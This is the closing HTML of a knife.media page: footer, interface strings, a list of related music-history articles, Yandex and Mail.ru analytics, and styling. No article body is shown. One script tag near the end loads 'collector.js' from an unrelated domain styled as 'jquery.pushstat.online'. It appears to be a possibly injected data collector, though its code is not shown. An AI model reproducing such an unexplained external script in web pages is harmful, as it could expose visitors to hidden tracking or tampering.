</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"223143","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"223143","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"fedor-zhuravlev","editor":"seroe-fioletovoe","category":"longreads","tags":"music:history:culture"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0438\u043c\u0444\u043e\u043d\u0438\u044f \u043a\u0430\u043a \u043e\u0440\u0443\u0436\u0438\u0435: <em>\u043a\u0430\u043a \u0428\u043e\u0441\u0442\u0430\u043a\u043e\u0432\u0438\u0447 \u0432\u044b\u0441\u043c\u0435\u0438\u0432\u0430\u043b \u0421\u0442\u0430\u043b\u0438\u043d\u0430 \u0432\u00a0\u0441\u0432\u043e\u0435\u0439 \u043c\u0443\u0437\u044b\u043a\u0435<\/em>","link":"\/simphoniya-kak-oruzhie-kak-shostakovich-vysmeival-stalina-v-svoej-muzyke\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Fotothek_df_roe-neg_0002792_003_Portrait_Dmitri_Dmitrijewitsch_Schostakowitchs_im_Publikum_der_Bachfeier.jpg"},{"title":"\u0421\u0432\u0438\u043d\u0433\u0443\u044e\u0449\u0438\u0439 \u043e\u0440\u043d\u0430\u043c\u0435\u043d\u0442 \u0411\u0443\u0445\u0430\u0440\u044b. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u044d\u0442\u043d\u043e-\u0434\u0436\u0430\u0437\u0430<\/em>","link":"\/sovie-ethno-jazz\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Dzhaz-glav-360x270.jpg"},{"title":"\u0414\u0440\u0430\u0433\u043e\u043c\u043e\u0449\u0435\u043d\u043a\u043e \u0432&nbsp;&laquo;\u041f\u043e\u043f-\u043c\u0435\u0445\u0430\u043d\u0438\u043a\u0435&raquo; \u0438&nbsp;\u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043d\u0446\u0435\u0440\u0442 \u0444\u0440\u0438-\u0434\u0436\u0430\u0437\u0430 \u0432&nbsp;\u0421\u0421\u0421\u0420. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u0436\u0443\u0440\u043d\u0430\u043b\u0438\u0441\u0442\u043e\u043c \u0438\u00a0\u043f\u0440\u043e\u0434\u044e\u0441\u0435\u0440\u043e\u043c \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u043c \u041a\u0430\u043d\u043e\u043c<\/em>","link":"\/alexander-kan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Kan-glav-360x270.jpg"},{"title":"\u0422\u0438\u0445\u0438\u0439 \u0433\u043e\u043b\u043e\u0441 \u043f\u043e\u043f-\u0437\u0432\u0435\u0437\u0434\u044b. <em>\u041a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u0430 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e \u044d\u0441\u0442\u0440\u0430\u0434\u043d\u043e\u0435 \u043f\u0435\u043d\u0438\u0435 \u0438\u00a0\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0443\u044e \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443<\/em>","link":"\/crooning\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Muzyka-glav-360x270.jpg"},{"title":"\u0422\u0440\u043e\u043f\u0438\u043a\u0430\u043b\u0438\u044f: <em>\u043a\u0430\u043a \u0431\u0440\u0430\u0437\u0438\u043b\u044c\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0435 \u043a\u0430\u043d\u043d\u0438\u0431\u0430\u043b\u044b\u00bb \u0441\u043e\u0432\u0435\u0440\u0448\u0438\u043b\u0438 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044e \u0432\u00a0\u0440\u0430\u0437\u0433\u0430\u0440 \u0434\u0438\u043a\u0442\u0430\u0442\u0443\u0440\u044b<\/em>","link":"\/60s-brazil-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Tropikaliya-glav-360x270.jpg"},{"title":"\u041c\u044b&nbsp;\u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435&nbsp;\u0437\u043d\u0430\u0435\u043c \u043e&nbsp;\u0434\u0440\u0435\u0432\u043d\u0435\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u043c\u0443\u0437\u044b\u043a\u0435. <em>\u041a\u0430\u043a \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u044d\u0442\u043e \u0441\u0442\u043e\u0438\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c<\/em>","link":"\/psalms-epigraphs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/Muzaka-glav-360x270.jpg"},{"title":"\u041e\u0442 \u041c\u043e\u0446\u0430\u0440\u0442\u0430 \u0434\u043e The Beatles: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u043b\u043e\u0434\u0438\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u00ab\u0432\u0435\u0447\u043d\u044b\u043c\u0438\u00bb?<\/em>","link":"\/ot-moczarta-do-the-beatles-vecnye-melodii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/photo_1_2025-06-08_01-41-46-360x240.jpg"},{"title":"\u0421\u0432\u0438\u043d\u0433 \u043d\u0430 \u043b\u043e\u043f\u0430\u0442\u043a\u0435 \u043c\u0430\u043c\u043e\u043d\u0442\u0430: <em>\u043a\u0430\u043a \u0437\u0432\u0443\u0447\u0430\u043b\u0430 \u043c\u0443\u0437\u044b\u043a\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430<\/em>","link":"\/sving-na-lopatke-mamonta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Musical_instruments_of_prehistory-e1768836996679-360x203.jpg"},{"title":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u0430\u043b\u0430\u043d\u0441\u0430: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0422\u041e \u00ab\u0418\u043d\u043e\u0445\u043e\u0434\u0435\u0446\u00bb<\/em>","link":"\/protivopostavlenie-dlya-poiska-balansa-interviu-inohodets\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/photo_2025-09-21_11-50-17.jpg"},{"title":"\u041b\u044e\u0434\u0432\u0438\u0433 \u0432\u0430\u043d \u0411\u0435\u0442\u0445\u043e\u0432\u0435\u043d: <em>\u043a\u0430\u043a \u0433\u043b\u0443\u0445\u043e\u0439 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u043e\u0440 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0438\u0437\u043c\u0435\u043d\u0438\u043b \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043c\u0443\u0437\u044b\u043a\u0438<\/em>","link":"\/lyudvig-van-bethoven-kak-gluhoj-kompozitor-navsegda-izmenil-istoriu-muzyki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/587f3d6f8ffe11f0a4315647bdcd581b_1.jpeg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0434\u043d\u043e\u0433\u043e \u0445\u0438\u0442\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u0435\u0441\u043d\u044f Shape of You \u042d\u0434\u0430 \u0428\u0438\u0440\u0430\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0432\u043e\u0437\u0433\u043b\u0430\u0432\u043b\u044f\u0442\u044c \u0447\u0430\u0440\u0442\u044b<\/em>","link":"\/istoriya-odnogo-hita-shape-of-you\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/obloga-sheeran.jpg"},{"title":"\u041d\u0443\u043b\u0435\u0432\u044b\u0435 \u2014 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0441\u044c\u043c\u0438\u0434\u0435\u0441\u044f\u0442\u044b\u0435: <em>\u043a\u0430\u043a \u043f\u043e\u043f-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0443 \u0437\u0430\u043c\u043a\u043d\u0443\u043b\u043e \u043d\u0430 \u043d\u043e\u0441\u0442\u0430\u043b\u044c\u0433\u0438\u0438<\/em>","link":"\/nulevye-novye-vosmidesyatye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/driverslicence-360x182.jpg"},{"title":"\u041a\u0430\u043a \u0411\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0435\u043b \u043f\u043e\u043f-\u043c\u0443\u0437\u044b\u043a\u0443: <em>\u0441\u0435\u043a\u0440\u0435\u0442\u044b \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0430 \u0432 \u0445\u0438\u0442\u0430\u0445 The Beatles, \u042d\u0434\u0430 \u0428\u0438\u0440\u0430\u043d\u0430 \u0438 \u0411\u0438\u043b\u043b\u0438 \u0410\u0439\u043b\u0438\u0448<\/em>","link":"\/kak-bakh-izobrel-pop-music-secrets-hits\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/06\/photo_2025-06-21_09-35-19-360x240.jpg"},{"title":"\u041f\u0430\u0448\u0430 \u0422\u0435\u0445\u043d\u0438\u043a: <em>\u0440\u044d\u043f-\u043b\u0435\u0433\u0435\u043d\u0434\u0430, \u0444\u0440\u0438\u043a \u0438 \u0443\u043c\u043d\u0430\u044f \u043a\u043e\u043b\u043e\u043d\u043a\u0430<\/em>","link":"\/pasha-tehnik\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/347437944909242-360x222.jpeg"},{"title":"\u0414\u0436\u0430\u0437\u043e\u0432\u044b\u0435 \u0440\u0438\u0442\u043c\u044b \u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u0434\u0443\u0448\u0438: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0421\u0430\u043d\u0434\u0440\u043e\u0439 \u0424\u0440\u0430\u043a\u0435\u043d\u0431\u0435\u0440\u0433<\/em>","link":"\/dzhazovye-ritmy-russkoj-dushi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/DSCF6168-360x229.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"47f0d0475b","time":"1769321553","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
